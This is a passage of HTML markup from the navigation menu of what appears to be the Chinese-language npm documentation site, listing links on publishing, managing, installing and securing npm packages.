class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于公共 npm 注册表</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnhmpjb:--label  " id=":R5svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-packages-and-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于包和模块</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnhmpjb:--label  " id=":R7svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-scopes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于范围</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnhmpjb:--label  " id=":R9svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnhmpjb:--label  " id=":Rbsvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-private-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdsvnhmpjb:--label  " id=":Rdsvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/package-scope-access-level-and-visibility"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdsvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 包的范围、访问级别和可见性</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnhmpjb:--label :R1fnhmpjb:--trailing-visual " id=":R1fnhmpjb:" aria-expanded="false" aria-controls=":R1fnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">向注册表贡献包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnhmpjbH1:" aria-labelledby=":R1fnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnhmpjb:--label  " id=":R3tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-package-json-file"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建 package.json 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnhmpjb:--label  " id=":R5tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-node-js-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建 Node.js 模块</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnhmpjb:--label  " id=":R7tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-package-readme-files"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于包的 README 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnhmpjb:--label  " id=":R9tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-unscoped-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布无范围的公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtfnhmpjb:--label  " id=":Rbtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-scoped-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布范围公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdtfnhmpjb:--label  " id=":Rdtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-private-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rftfnhmpjb:--label  " id=":Rftfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/package-name-guidelines"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rftfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包名指南</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhtfnhmpjb:--label  " id=":Rhtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/specifying-dependencies-and-devdependencies-in-a-package-json-file"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在 package.json 文件中指定 dependencies 和 devDependencies</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rjtfnhmpjb:--label  " id=":Rjtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-semantic-versioning"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rjtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于语义版本控制</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rltfnhmpjb:--label  " id=":Rltfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-dist-tags-to-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rltfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">给包添加 dist-tags</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnhmpjb:--label :R1vnhmpjb:--trailing-visual " id=":R1vnhmpjb:" aria-expanded="false" aria-controls=":R1vnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新和管理已发布的包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnhmpjbH1:" aria-labelledby=":R1vnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnhmpjb:--label  " id=":R3tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/changing-package-visibility"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更改包的可见性</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnhmpjb:--label  " id=":R5tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-collaborators-to-private-packages-owned-by-a-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将协作者添加到用户账户拥有的私有包中</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnhmpjb:--label  " id=":R7tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-your-published-package-version-number"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新已发布包的版本号</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnhmpjb:--label  " id=":R9tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/deprecating-and-undeprecating-packages-or-package-versions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">弃用和取消弃用包或包版本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtvnhmpjb:--label  " id=":Rbtvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/transferring-a-package-from-a-user-account-to-another-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将包从用户账户转移到另一个用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdtvnhmpjb:--label  " id=":Rdtvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/unpublishing-packages-from-the-registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdtvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从注册表中取消发布包</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnhmpjb:--label :R2fnhmpjb:--trailing-visual " id=":R2fnhmpjb:" aria-expanded="false" aria-controls=":R2fnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从注册表中获取包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnhmpjbH1:" aria-labelledby=":R2fnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnhmpjb:--label  " id=":R3ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/searching-for-and-choosing-packages-to-download"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">搜索并选择要下载的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnhmpjb:--label  " id=":R5ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-packages-locally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">本地下载安装包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7ufnhmpjb:--label  " id=":R7ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-packages-globally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">全局下载和安装包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9ufnhmpjb:--label  " id=":R9ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/resolving-eacces-permissions-errors-when-installing-packages-globally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">解决全局安装包时的 EACCES 权限错误</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbufnhmpjb:--label  " id=":Rbufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-packages-downloaded-from-the-registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新从注册表下载的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdufnhmpjb:--label  " id=":Rdufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/using-npm-packages-in-your-projects"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在项目中使用 npm 包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfufnhmpjb:--label  " id=":Rfufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/using-deprecated-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用已弃用的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhufnhmpjb:--label  " id=":Rhufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/uninstalling-packages-and-dependencies"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">卸载包和依赖</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnhmpjb:--label :R2vnhmpjb:--trailing-visual " id=":R2vnhmpjb:" aria-expanded="false" aria-controls=":R2vnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">保护代码</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnhmpjbH1:" aria-labelledby=":R2vnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnhmpjb:--label  " id=":R3uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-audit-reports"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于审计报告</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnhmpjb:--label  " id=":R5uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/auditing-package-dependencies-for-security-vulnerabilities"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">审计包依赖是否存在安全漏洞</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnhmpjb:--label  " id=":R7uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/generating-provenance-statements"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">生成出处声明</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnhmpjb:--label  " id=":R9uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/trusted-publishers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 OIDC 进行可信发布</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbuvnhmpjb:--label  " id=":Rbuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-registry-signatures"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 ECDSA 注册签名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rduvnhmpjb:--label  " id=":Rduvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/verifying-registry-signatures"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rduvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">验证 ECDSA 注册表签名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfuvnhmpjb:--label  " id=":Rfuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/requiring-2fa-for-package-publishing-and-settings-modification"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包的发布和设置修改需要 2FA</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhuvnhmpjb:--label  " id=":Rhuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/reporting-malware-in-an-npm-package"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">报告 npm 包中的恶意软件</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rni6pjb:--label :Rni6pjb:--trailing-visual " id=":Rni6pjb:" aria-expanded="false" aria-controls=":Rni6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">集成</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rni6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" 